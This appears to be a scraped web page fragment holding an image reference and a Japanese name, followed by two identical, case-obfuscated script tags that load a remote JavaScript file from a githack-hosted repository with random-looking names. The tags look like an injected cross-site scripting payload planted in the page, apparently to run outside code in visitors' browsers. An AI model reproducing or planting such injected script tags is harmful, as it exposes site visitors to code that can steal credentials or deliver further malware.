 れいな<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>